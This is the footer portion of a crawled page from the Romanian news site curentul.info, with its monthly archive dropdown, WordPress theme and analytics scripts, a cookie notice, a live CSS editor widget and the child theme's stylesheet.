	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6978cdfb7bb0c
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[629145]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6978cdfb7c7c3"></textarea>
						<div id="td_live_css_uid_1_6978cdfb7c7c3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6978cdfb7c7c3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978cdfb7c7c3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.717 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 16:38:51 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -396
content:
{"629145":314}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9Kt8pnVRrBokIJqbdRB9kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769524753188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0
body_size: 1028
content:
/*
Theme Name: Newsmag child
Theme URI: http://www.nvtech.ro/
Author: Radu Robert <robert.radu@nvtech.ro>, Neo Vision Technologies <office@nvtech.ro>
Author URI: http://www.nvtech.ro/
Description: Wordpress theme created by Neo Vision Technologies for curentul.ro.
Template: Newsmag
Version: 1.0
*/

@import url("../Newsmag/style.css");
@import url("../Newsmag/style-article-copyright.css");

.trending-now p { 
	font-size: 11px;
}

#menu-td-demo-header-menu-1::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container ul a {
	font-size: 14px;
	line-height: 16px;
}

.homepage-main-block .meta-info {
	margin: 0;
	position: relative;
	bottom: 0;
}

.homepage-main-block .td-module-thumb {
	margin: 0;
	padding: 20px;
}

.homepage-main-block .meta-info {
	padding: 20px;
}

.homepage-main-block .td-excerpt {
	padding: 0 20px;
}

.td_distinctia {
    margin: 0;
    padding: 10px 17px;
    border: 1px solid #e6e6e6;
}


@media (max-width: 767px) {
    .td_distinctia {
        padding: 10px;
    }
}
@media screen and (min-width: 768px) {
	.menu-td-demo-secondary-header-menu-container {
		background: #3d77b1;
	}

	.menu-td-demo-header-menu-container {
		background: #3861a6;
	}

	.sf-menu a.sf-with-ul {
		padding: 0 12px;
	}

	.sf-menu .td-icon-menu-down {
		padding-left: 4px;
	}

	#menu-td-demo-header-menu-1 {
		margin-right: 17px;
	}
	
	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container .sf-menu > li > a {
		line-height: 30px !important;
	}

	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container {
		height: 30px;
	}

	.menu-td-demo-secondary-header-menu-container ul a {
		font-size: 8px;
		line-height: 30px;
	}

	.header-search-wrap .td-icon-search {
		padding-top: 28px;
		width: 33px;
		height: 33px;
	}
}

@media screen and (min-width: 1023px) {
	.sf-menu a.sf-with-ul {
		padding: 0 16px;
	}

	.header-search-wrap .td-icon-search {
		width: 44px;
		height: 44px;
	}
}

.td-header-sp-logo {
    width: 400px;
}

.td-header-sp-logo img {
    width: 400px;
    height: 90px;
    max-width: none;
    max-height: none;
}

.td-header-sp-rec {
    width: 600px;
    margin-right: 0;
}
.td-header-sp-rec .adsbygoogle {
    position: static;
}
.td-header-sp-rec .td-g-rec {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-header {
        margin: 10px 0;   
    }
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 767px) {
    .td-header-sp-rec {
        width: 100%;
    }
    .td-main-menu-logo img {
        height: 50px;
        max-height: none !important;
    }
}

.ad-full-width-container {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
    width: 100% !important;
	margin-left: auto;
	margin-right: auto;
}

.ad-full-width-container .td-header-ad-wrap {
    height: auto;
}

.td-exchange-header {
	display: none !important;
}

.td-exchange-value::after {
	content: ' lei';
	display: inline;
}

.td-page-title {
    margin: 10px 0 !important;
}

.author-box-wrap .desc {
    margin-left: 0 !important;
}

.td-author-counters {
    margin-bottom: 0 !important;
}

.td-g-rec-id-sidebar {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.widget.curs {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.td_block_weather {
    border-top: 1px solid #e6e6e6 !important;
}

.td_block_template_1 ~ .widget_custom_html {
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    height: 600px;
    overflow: hidden;
}

.td_module_wrap::after {
    display: block;
    content: '';
    clear: both;
}

.sf-menu {
    margin-left: 10px !important;
    margin-right: 35px !important;
}

.sf-menu > li > a {
    font-size: 12px !important;
    padding: 0 10px !important;
}

@media screen and (min-width: 768px) {
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 9px !important;
        padding: 0 6px !important;
    }
}

@media screen and (min-width: 1024px) {
    .sf-menu > li > a {
        font-size: 13px !important;
    }
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 11px !important;
        padding: 0 10px !important;
    }
}

.decent-comments .comment {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.decent-comments ul li:last-child .comment {
    border-bottom: 0;
}

.decent-comments .comment-excerpt {
    padding-top: 5px;
    font-style: italic;
}

.decent-comments .comment-author {
    font-weight: bold;
}

.decent-comments .comment-link a {
    font-weight: bold;
    font-style: italic;
}

.td_top_ad {
    padding: 0;
}